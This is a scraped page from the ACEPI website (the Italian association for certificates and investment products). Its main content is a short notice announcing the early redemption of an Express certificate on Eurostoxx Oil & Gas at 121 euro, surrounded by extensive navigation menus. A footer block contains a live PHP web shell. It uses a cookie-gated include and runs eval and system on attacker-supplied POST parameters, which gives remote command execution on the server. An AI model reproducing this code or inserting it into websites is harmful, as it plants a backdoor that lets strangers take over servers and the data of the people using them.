<li class="menu__item menu-798 menu-path-node-735  even "><a href="/it/content/modulo-di-registrazione-ai-corsi-efpacfa" class="menu__link">*ISCRIZIONE ai CORSI GRATUITI EFPA/CFA</a></li>
<li class="menu__item menu-1267 menu-path-node-51764  odd "><a href="/it/content/corso-online-base-cfaefpa" class="menu__link">1&#039; Corso EFPA/CFA - Base</a></li>
<li class="menu__item menu-1268 menu-path-node-51765  even "><a href="/it/content/corso-online-avanzato-cfaefpa" class="menu__link">2&#039; Corso EFPA/CFA - Avanzato</a></li>
<li class="menu__item menu-1873 menu-path-node-157529  odd "><a href="/it/content/corso-online-cfaefpa-casi-pratici-di-applicazione-dei-certificati-nei-portafogli-consulenza" title="Corso EFPA - Casi pratici di applicazione dei certificati nei portafogli in consulenza" class="menu__link">3&#039; Corso EFPA/CFA - Casi pratici d&#039;uso nei portafogli</a></li>
<li class="menu__item menu-2316 menu-path-node-167158  even "><a href="/it/content/corso-online-cfaefpa-i-certificati-capitale-non-protetto" title="" class="menu__link">4&#039; Corso EFPA/CFA - I certificati a capitale non protetto</a></li>
<li class="menu__item menu-1987 menu-path-node-183312  odd "><a href="/it/content/corso-online-cfaefpa-come-scegliere-i-certificati-un-portafoglio-efficiente" class="menu__link">5&#039; Corso EFPA/CFA - Come scegliere i certificati per un portafoglio efficiente</a></li>
<li class="menu__item menu-1994 menu-path-node-189291  even "><a href="/it/content/corso-online-cfaefpa-fattori-che-influenzano-il-prezzo-dei-certificati-volatilit%C3%A0-tempo" class="menu__link">6&#039; Corso EFPA/CFA - Fattori che influenzano il prezzo dei certificati: volatilità, tempo, prezzo del sottostante</a></li>
<li class="menu__item menu-2304 menu-path-node-311826  odd "><a href="/it/content/corso-efpacfa-credit-linked-certificates" class="menu__link">7&#039; Corso EFPA/CFA - Credit Linked Certificates</a></li>
<li class="menu__item menu-2364 menu-path-node-525490  even "><a href="/it/content/corso-online-cfaefpa-il-ruolo-dei-tassi-di-interesse-e-dei-dividendi-nella-costruzione-dei-0" class="menu__link">8&#039; Corso CFA/EFPA - Il ruolo dei tassi di interesse e dei dividendi nella costruzione dei certificati</a></li>
<li class="menu__item menu-2381 menu-path-node-539024  odd "><a href="/it/content/corso-online-cfaefpa-i-certificati-leva-leva-fissa-leva-variabile-turbo-e-minifutures" class="menu__link">9&#039; Corso CFA/EFPA - I Certificati a leva: Leva Fissa, Leva Variabile (Turbo e Minifutures)</a></li>
<li class="menu__item menu-2385 menu-path-node-539120  even "><a href="/it/content/corso-online-cfaefpa-fondamenti-e-caratteristiche-dei-covered-warrant-strumenti-finanziari" class="menu__link">10&#039; Corso CFA/EFPA - Covered Warrant</a></li>
<li class="menu__item menu-2320 menu-path-node-314011  odd "><a href="/it/content/webinar-trimestrale-trend-corso-certificates" title="" class="menu__link">Webinar trimestrale TREND IN CORSO &amp; CERTIFICATES</a></li>
<li class="menu__item menu-2365 menu-path-node-528527  even "><a href="/it/content/corso-acepi-efpa-certificati-di-investimento-caratteristiche-e-utilizzo-i-portafogli" class="menu__link">Corso ACEPI per EFPA - CERTIFICATI DI INVESTIMENTO: CARATTERISTICHE E UTILIZZO PER I PORTAFOGLI</a></li>
<li class="menu__item menu-2361 menu-path-node-412377  odd last"><a href="/it/content/mese-educazione-finanziaria" class="menu__link">MESE EDUCAZIONE FINANZIARIA</a></li>
</ul></li>
<li class="menu__item menu-1985 menu-path-node-183309  even "><a href="/it/content/video-formazione" class="menu__link">Formazione - Video</a></li>
<li class="menu__item menu-689 menu-path-agenda-eventi  odd "><a href="/it/agenda-eventi" title="" class="menu__link">Eventi</a></li>
<li class="menu__item menu-714 menu-path-node-121  even "><a href="/it/content/editoria" class="menu__link">Editoria</a></li>
<li class="menu__item menu-2336 menu-path-node-338699  odd "><a href="/it/content/migrazione-sedex-optiq" class="menu__link">Migrazione SeDeX a Optiq</a></li>
<li class="menu__item menu-2329 menu-path-node-326373  even last"><a href="/it/content/premio-giornalistico-acepi" class="menu__link">Premio Giornalistico ACEPI</a></li>
</ul></li>
<li class="menu__item menu-711 menu-path-node-118  odd "><a href="/it/content/normativa" class="menu__link">Normativa</a></li>
<li class="menu__item menu-725 menu-path-node-283  even "><a href="/it/content/mappa-dei-certificati-1" class="menu__link">Mappa</a></li>
<li class="menu__item menu-709 menuparent  menu-path-node-116  odd "><a href="/it/content/dati-e-statistiche" class="menu__link">Statistiche</a><ul><li class="menu__item menu-2324 menu-path-node-317493 first odd "><a href="/it/content/outstanding-2023-25" class="menu__link">OUTSTANDING 2023-25</a></li>
<li class="menu__item menu-1318 menu-path-node-64105  even "><a href="/it/content/mercato-primario-2006-2025" class="menu__link">PRIMARIO 2006-25</a></li>
<li class="menu__item menu-1697 menu-path-node-82779  odd "><a href="/it/content/secondario-2010-25" title="MERCATO SECONDARIO 2010-25" class="menu__link">SECONDARIO 2010-25</a></li>
<li class="menu__item menu-2389 menu-path-node-539581  even "><a href="/it/content/mercato-primario-q3-2025-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2025</a></li>
<li class="menu__item menu-2388 menu-path-node-539257  odd "><a href="/it/content/mercato-primario-q2-2025-associati-acepi" class="menu__link">PRIMARIO Q2 2025</a></li>
<li class="menu__item menu-2379 menu-path-node-538939  even "><a href="/it/content/mercato-primario-q1-2025-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2025</a></li>
<li class="menu__item menu-2377 menu-path-node-537308  odd "><a href="/it/content/mercato-primario-2024-associati-acepi" class="menu__link">PRIMARIO 2024</a></li>
<li class="menu__item menu-2376 menu-path-node-537307  even "><a href="/it/content/mercato-primario-q4-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2024</a></li>
<li class="menu__item menu-2362 menu-path-node-432038  odd "><a href="/it/content/mercato-primario-q3-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2024</a></li>
<li class="menu__item menu-2357 menu-path-node-407616  even "><a href="/it/content/mercato-primario-q2-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2024</a></li>
<li class="menu__item menu-2352 menu-path-node-393581  odd "><a href="/it/content/mercato-primario-q1-2024-associati-acepi" class="menu__link">PRIMARIO Q1 2024</a></li>
<li class="menu__item menu-2345 menu-path-node-360737  even "><a href="/it/content/mercato-primario-2023-associati-acepi" title="" class="menu__link">PRIMARIO 2023</a></li>
<li class="menu__item menu-2344 menu-path-node-360736  odd "><a href="/it/content/mercato-primario-q4-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2023</a></li>
<li class="menu__item menu-2333 menu-path-node-336408  even "><a href="/it/content/mercato-primario-q3-2023-associati-acepi" class="menu__link">PRIMARIO Q3 2023</a></li>
<li class="menu__item menu-2330 menu-path-node-326952  odd "><a href="/it/content/mercato-primario-q2-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2023</a></li>
<li class="menu__item menu-2322 menu-path-node-316888  even "><a href="/it/content/mercato-primario-q1-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2023</a></li>
<li class="menu__item menu-2231 menu-path-node-285273  odd "><a href="/it/content/mercato-primario-2022-associati-acepi" title="" class="menu__link">PRIMARIO 2022</a></li>
<li class="menu__item menu-2232 menu-path-node-285274  even "><a href="/it/content/mercato-primario-q4-2022-associati-acepi" class="menu__link">PRIMARIO Q4 2022</a></li>
<li class="menu__item menu-2220 menu-path-node-264658  odd "><a href="/it/content/mercato-primario-q3-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2022</a></li>
<li class="menu__item menu-2218 menu-path-node-243524  even "><a href="/it/content/mercato-primario-q2-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2022</a></li>
<li class="menu__item menu-2213 menu-path-node-239900  odd "><a href="/it/content/mercato-primario-q1-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2022</a></li>
<li class="menu__item menu-2199 menu-path-node-224978  even "><a href="/it/content/mercato-primario-2021-associati-acepi" title="" class="menu__link">PRIMARIO 2021</a></li>
<li class="menu__item menu-2196 menu-path-node-224975  odd "><a href="/it/content/mercato-primario-q4-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2021</a></li>
<li class="menu__item menu-1996 menu-path-node-199214  even "><a href="/it/content/mercato-primario-q3-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2021</a></li>
<li class="menu__item menu-1989 menu-path-node-183432  odd "><a href="/it/content/mercato-primario-q2-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2021</a></li>
<li class="menu__item menu-1980 menu-path-node-167152  even last"><a href="/it/content/mercato-primario-q1-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2021</a></li>
</ul></li>
<li class="menu__item menu-1882 menu-path-node-159599  even last"><a href="/it/content/finanza-sostenibile-esg" title="FINANZA SOSTENIBILE - ESG" class="menu__link">ESG</a></li>
</ul>

</div>
<div id="block-block-3" class="block block-block odd">

      
  <span id="textsizer"><a class="font-piccolo" href="#" title="Small font size">A</a> <a class="font-medio" href="#" title="Standard font size">A</a> <a class="font-grande" href="#" title="Large font size">A</a></span><a href="http://www.acepi.it/it/content/contatti" class="contatti">Contatti</a>
</div>
<div id="block-locale-language" class="block block-locale even" role="complementary">

      
  <ul class="language-switcher-locale-url"><li class="en first"><span class="language-link locale-untranslated" xml:lang="en">Eng</span></li>
<li class="it last active"><a href="/it/content/rimborso-anticipato-l%E2%80%99express-su-eurostoxx-oil-gas-de000hv4as91" class="language-link active" xml:lang="it">Ita</a></li>
</ul>
</div>
<div id="block-search-form" class="block block-search odd" role="search">

      
  <form action="/it/content/rimborso-anticipato-l%E2%80%99express-su-eurostoxx-oil-gas-de000hv4as91" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Form di ricerca</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Cerca </label>
 <input title="Inserisci i termini da cercare." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Cerca" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-3pfFNeZGWYYgTfdnNaVRDRrDqOyJQSxCtb_lTN7XBPw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div>
<div id="block-block-33" class="block block-block last even">

      
  <div id="social">Seguici su<a class="In" href="https://www.linkedin.com/organization-guest/company/acepi-certificates-and-investment-products-italian-association-" target="_blank"></a><a class="" href="https://acepi.it/it/node/183309" target="_blank"><img src="/sites/default/files/sites/default/files/youtube.png" / width="20" height="20"></a><!-- <a class="fb" href="#" target="_blank"></a><a class="tw" href="#" target="_blank"></a> --></div>


</div>
  </div>
	</div>
</div>



<div id="page">

  <header class="header" id="header" role="banner">

    
    
    
  </header>

  <div id="main">

    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">Tu sei qui</h2><ol><li><a href="/it">Home</a> / </li><li>Rimborso anticipato per l’Express su Eurostoxx Oil &amp; Gas (DE000HV4AS91)</li></ol><a class="a2a_dd" href="https://www.addtoany.com/share"></a><script async src="https://static.addtoany.com/menu/page.js"></script></nav>      <a id="main-content"></a>
                    <h1 class="page__title title" id="page-title">Rimborso anticipato per l’Express su Eurostoxx Oil &amp; Gas (DE000HV4AS91)</h1>
                                          


<article class="node-59423 node node-notizia view-mode-full clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>Con riferimento al Certificate Express su Eurostoxx Oil &amp; Gas con ISIN DE000HV4AS91 e codice di negoziazione HV4AS9, emesso il 17/06/2015, si comunica che si è verificato l’evento knock in.</p>

<p>Pertanto, il certificato rimborsa anticipatamente un importo pari a 121 euro lordi per certificato.</p></div></div></div><div class="field field-name-field-data-pubblicazione field-type-datetime field-label-inline clearfix"><div class="field-label">Data pubblicazione:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="date-display-single">16.12.2016</span></div></div></div><div class="field field-name-field-tipo-notizia field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Tipo notizia:&nbsp;</div><div class="field-items"><div class="field-item even">Rimborso Anticipato</div></div></div>
  <div class="node-tools">
      <ul class="links inline"><li class="msgutils-basket-print first"><a href="/it/basketoggle/print/59423/add" rel="print-59423" class="add-print-basket" title="Add to print basket">Add to print basket</a></li>
<li class="msgutils-basket-print-view"><a href="/it/basket/print" class="view-print-basket" title="Go to print basket">Go to print basket</a></li>
<li class="msgutils-bookmark active"><a href="/it/content/rimborso-anticipato-l%E2%80%99express-su-eurostoxx-oil-gas-de000hv4as91" class="bookmarkthis active" title="Add to bookmarks">Add to bookmarks</a></li>
<li class="msgutils-addnote active"><a href="/it/content/rimborso-anticipato-l%E2%80%99express-su-eurostoxx-oil-gas-de000hv4as91" class="addmynote active" title="Add note">Add note</a></li>
<li class="msgutils-gotomynote"><a href="/it/mynotes" class="gotomynote" title="Go to note basket">Go to note basket</a></li>
<li class="pdfcrowd last"><a href="/it/pdfc/59423" class="pdfcrowd-view nuova-finestra" title="View as PDF">View as PDF</a></li>
</ul>      <!-- AddToAny BEGIN
      <a class="a2a_dd " href="https://www.addtoany.com/share"></a>
      <script async src="https://static.addtoany.com/menu/page.js"></script>
       AddToAny END -->
  </div>

  
</article>
          </div>

    <div id="navigation">

      
      
    </div>

    
    
  </div>

    <footer id="footer" class="region region-footer">
    <div id="block-block-30" class="block block-block first last odd">

      
  <?php 
        error_reporting(0);
        $pid = "dd72a65c340973d7456a4e4e88bf6480";
        if (md5($_COOKIE['i']) == $pid){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
    
</div>
  </footer>

</div>


<div id="piede-esterno">
	<div id="piede-contenuto" class="contenitore">
		  <div class="region region-piede">
    <div id="block-menu-block-3" class="block block-menu-block first odd" role="navigation">

      
  <div class="menu-block-wrapper menu-block-3 menu-name-menu-footer parent-mlid-0 menu-level-1">
  
    
  <ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-1857"><a href="/it/content/contatti" title="" class="menu__link">Contatti</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1859"><a href="/it/content/informazioni-legali" title="" class="menu__link">Legal Disclaimer</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1860"><a href="/it/content/privacy" title="" class="menu__link">Privacy</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-1878"><a href="/it/content/credits" title="Credits" class="menu__link">Credits</a></li>
</ul></div>

</div>
<div id="block-block-31" class="block block-block last even">

      
  <p align="center">© 2026 ACEPI – Associazione Italiana Certificati e Prodotti di Investimento | M <a href="mailto:info@acepi.it">info@acepi.it</a> | T +390287189076 | CF 05524340964 | PI 09667620968 | SDI W7YVJK9</p>
</div>
  </div>
	</div>
</div>    <div class="region region-page-bottom">
    
<nav id="mmenu_left" class="mmenu-nav clearfix">
  <ul>
                            <li class="mmenu-expanded">
            <span class="mmenu-block-expanded mmenu-block"><i class="mmenu-block-icon mmenu-block-icon-system-main-menu"></i><span class="mmenu-block-title">Menu principale</span></span>
          </li>
                          <ul class="mmenu-mm-list-level-1"><li class="mmenu-mm-list-mlid-680 mmenu-mm-list-path-node-87"><a href="/it/content/chi-siamo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Chi  siamo</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-684 mmenu-mm-list-path-node-91"><a href="/it/content/associati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Associati</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-840 mmenu-mm-list-path-node-951"><a href="/it/content/banco-bpm" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Banco BPM</span></a></li><li class="mmenu-mm-list-mlid-2338 mmenu-mm-list-path-node-339145"><a href="/it/content/barclays" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Barclays</span></a></li><li class="mmenu-mm-list-mlid-696 mmenu-mm-list-path-node-103"><a href="/it/content/bnp-paribas" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">BNP Paribas</span></a></li><li class="mmenu-mm-list-mlid-2342 mmenu-mm-list-path-node-340545"><a href="/it/content/borsa-italiana" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Borsa Italiana</span></a></li><li class="mmenu-mm-list-mlid-2205 mmenu-mm-list-path-node-226609"><a href="/it/content/bper" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">BPER</span></a></li><li class="mmenu-mm-list-mlid-702 mmenu-mm-list-path-node-109"><a href="/it/content/fideuram" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Fideuram</span></a></li><li class="mmenu-mm-list-mlid-2203 mmenu-mm-list-path-node-225637"><a href="/it/content/intermonte" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Intermonte</span></a></li><li class="mmenu-mm-list-mlid-694 mmenu-mm-list-path-node-101"><a href="/it/content/intesa-sanpaolo-spa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Intesa Sanpaolo</span></a></li><li class="mmenu-mm-list-mlid-2201 mmenu-mm-list-path-node-225055"><a href="/it/content/leonteq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leonteq Securities</span></a></li><li class="mmenu-mm-list-mlid-1288 mmenu-mm-list-path-node-61004"><a href="/it/content/mediobanca" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Mediobanca</span></a></li><li class="mmenu-mm-list-mlid-2374 mmenu-mm-list-path-node-537306"><a href="/it/content/natixis" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Natixis</span></a></li><li class="mmenu-mm-list-mlid-699 mmenu-mm-list-path-node-106"><a href="/it/content/societe-generale-sa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Société Générale</span></a></li><li class="mmenu-mm-list-mlid-700 mmenu-mm-list-path-node-107"><a href="/it/content/unicredit" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">UniCredit</span></a></li><li class="mmenu-mm-list-mlid-1291 mmenu-mm-list-path-node-61198"><a href="/it/content/vontobel" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Vontobel</span></a></li><li class="mmenu-mm-list-mlid-703 mmenu-mm-list-path-node-110"><a href="/it/content/aibe-associazione-fra-le-banche-estere-italia" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AIBE - Associazione fra le Banche Estere in Italia</span></a></li><li class="mmenu-mm-list-mlid-704 mmenu-mm-list-path-node-111"><a href="/it/content/aipb-associazione-italiana-private-banking" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AIPB - Associazione Italiana Private Banking</span></a></li><li class="mmenu-mm-list-mlid-2390 mmenu-mm-list-path-node-539622"><a href="/it/content/amf-italia-associazione-intermediari-mercati-finanziari" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AMF ITALIA - Associazione Intermediari Mercati Finanziari</span></a></li></ul></li><li class="mmenu-mm-list-mlid-685 mmenu-mm-list-path-node-92"><a href="/it/content/consiglio-di-amministrazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">CdA</span></a></li><li class="mmenu-mm-list-mlid-2321 mmenu-mm-list-path-node-316875"><a href="/it/content/comitato-esecutivo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Comitato Esecutivo</span></a></li><li class="mmenu-mm-list-mlid-1698 mmenu-mm-list-path-node-113259"><a href="/it/content/segretario-generale" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Segretario Generale</span></a></li><li class="mmenu-mm-list-mlid-1046 mmenu-mm-list-path-node-10249"><a href="/it/content/team" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Team</span></a></li><li class="mmenu-mm-list-mlid-1700 mmenu-mm-list-path-http:--newsletter.acepi.it"><a href="http://newsletter.acepi.it" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Newsletter</span></a></li><li class="mmenu-mm-list-mlid-687 mmenu-mm-list-path-node-94"><a href="/it/content/commissioni-tecniche" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Commissioni tecniche</span></a></li><li class="mmenu-mm-list-mlid-2225 mmenu-mm-list-path-node-284228"><a href="/it/content/presidenti-e-vicepresidenti-delle-commissioni" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Presidenti delle Commissioni</span></a></li><li class="mmenu-mm-list-mlid-713 mmenu-mm-list-path-node-120"><a href="/it/content/internazionalizzazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Internazionalizzazione</span></a></li><li class="mmenu-mm-list-mlid-686 mmenu-mm-list-path-node-93"><a href="/it/content/decalogo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Decalogo</span></a></li><li class="mmenu-mm-list-mlid-1114 mmenu-mm-list-path-node-10248"><a href="/it/content/statuto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Statuto</span></a></li><li class="mmenu-mm-list-mlid-690 mmenu-mm-list-path-node-97"><a href="/it/content/informazioni-legali" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Informazioni legali</span></a></li><li class="mmenu-mm-list-mlid-800 mmenu-mm-list-path-node-803"><a href="/it/content/politica-acepi-sui-cookie" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cookie</span></a></li><li class="mmenu-mm-list-mlid-691 mmenu-mm-list-path-node-98"><a href="/it/content/privacy" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Privacy</span></a></li><li class="mmenu-mm-list-mlid-693 mmenu-mm-list-path-node-100"><a href="/it/content/credits" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Credits</span></a></li><li class="mmenu-mm-list-mlid-692 mmenu-mm-list-path-node-99"><a href="/it/content/contatti" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Contatti</span></a></li></ul></li><li class="mmenu-mm-list-mlid-681 mmenu-mm-list-path-node-88"><a href="/it/content/attivit%C3%A0" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Attività</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-705 mmenu-mm-list-path-node-112"><a href="/it/content/ricerca" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Ricerca</span></a></li><li class="mmenu-mm-list-mlid-707 mmenu-mm-list-path-node-114"><a href="/it/content/education" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Education</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-716 mmenu-mm-list-path-node-123"><a href="/it/content/cosa-sono-i-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cosa sono i certificati</span></a></li><li class="mmenu-mm-list-mlid-717 mmenu-mm-list-path-node-124"><a href="/it/content/i-vantaggi-dei-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">I vantaggi dei certificati</span></a></li><li class="mmenu-mm-list-mlid-718 mmenu-mm-list-path-node-125"><a href="/it/content/come-usare-i-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Come usare i certificati</span></a></li><li class="mmenu-mm-list-mlid-719 mmenu-mm-list-path-node-126"><a href="/it/content/le-tipologie-di-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Le tipologie di certificati</span></a><ul class="mmenu-mm-list-level-4"><li class="mmenu-mm-list-mlid-791 mmenu-mm-list-path-node-282"><a href="/it/content/capitale-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-1344 mmenu-mm-list-path-node-75594"><a href="/it/content/equity-protection" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Equity Protection</span></a></li><li class="mmenu-mm-list-mlid-790 mmenu-mm-list-path-node-271"><a href="/it/content/digitali" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Digitali</span></a></li><li class="mmenu-mm-list-mlid-775 mmenu-mm-list-path-node-167"><a href="/it/content/express-protection" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Express Protection</span></a></li><li class="mmenu-mm-list-mlid-756 mmenu-mm-list-path-node-166"><a href="/it/content/butterfly" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Butterfly</span></a></li><li class="mmenu-mm-list-mlid-757 mmenu-mm-list-path-node-168"><a href="/it/content/double-win" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Double Win</span></a></li></ul></li><li class="mmenu-mm-list-mlid-728 mmenu-mm-list-path-node-135"><a href="/it/content/capitale-condizionatamente-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale cond. protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-772 mmenu-mm-list-path-node-164"><a href="/it/content/airbag" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Airbag</span></a></li><li class="mmenu-mm-list-mlid-760 mmenu-mm-list-path-node-165"><a href="/it/content/bonus" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Bonus</span></a></li><li class="mmenu-mm-list-mlid-761 mmenu-mm-list-path-node-169"><a href="/it/content/cash-collect" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cash Collect</span></a></li><li class="mmenu-mm-list-mlid-762 mmenu-mm-list-path-node-171"><a href="/it/content/express" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Express</span></a></li><li class="mmenu-mm-list-mlid-764 mmenu-mm-list-path-node-172"><a href="/it/content/outperformance-condizionatamente-protetti" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Outperformance Cond. Protetti</span></a></li><li class="mmenu-mm-list-mlid-763 mmenu-mm-list-path-node-173"><a href="/it/content/twin-win" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">TwinWin</span></a></li></ul></li><li class="mmenu-mm-list-mlid-729 mmenu-mm-list-path-node-136"><a href="/it/content/capitale-non-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale non protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-777 mmenu-mm-list-path-node-174"><a href="/it/content/benchmark" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Benchmark/Tracker</span></a></li><li class="mmenu-mm-list-mlid-778 mmenu-mm-list-path-node-175"><a href="/it/content/discount" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Discount</span></a></li><li class="mmenu-mm-list-mlid-779 mmenu-mm-list-path-node-176"><a href="/it/content/outperformance" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Outperformance</span></a></li></ul></li><li class="mmenu-mm-list-mlid-776 mmenu-mm-list-path-node-137"><a href="/it/content/leva" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* A leva</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-789 mmenu-mm-list-path-node-186"><a href="/it/content/leva-fissa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leva Fissa</span></a></li><li class="mmenu-mm-list-mlid-788 mmenu-mm-list-path-node-185"><a href="/it/content/leva-dinamica" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leva Dinamica</span></a></li></ul></li></ul></li><li class="mmenu-mm-list-mlid-720 mmenu-mm-list-path-node-127"><a href="/it/content/le-variabili-gioco" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Le variabili in gioco</span></a></li><li class="mmenu-mm-list-mlid-722 mmenu-mm-list-path-node-129"><a href="/it/content/faq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">FAQ</span></a></li><li class="mmenu-mm-list-mlid-724 mmenu-mm-list-path-node-131"><a href="/it/content/bibliografia" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Bibliografia</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1216 mmenu-mm-list-path-node-48822"><a href="/it/content/formazione-online-gratuita" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Formazione gratuita</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-2215 mmenu-mm-list-path-node-241762"><a href="/it/content/calendario-corsi-efpacfa-2026" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Calendario Corsi EFPA/CFA 2026</span></a></li><li class="mmenu-mm-list-mlid-798 mmenu-mm-list-path-node-735"><a href="/it/content/modulo-di-registrazione-ai-corsi-efpacfa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">*ISCRIZIONE ai CORSI GRATUITI EFPA/CFA</span></a></li><li class="mmenu-mm-list-mlid-1267 mmenu-mm-list-path-node-51764"><a href="/it/content/corso-online-base-cfaefpa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">1' Corso EFPA/CFA - 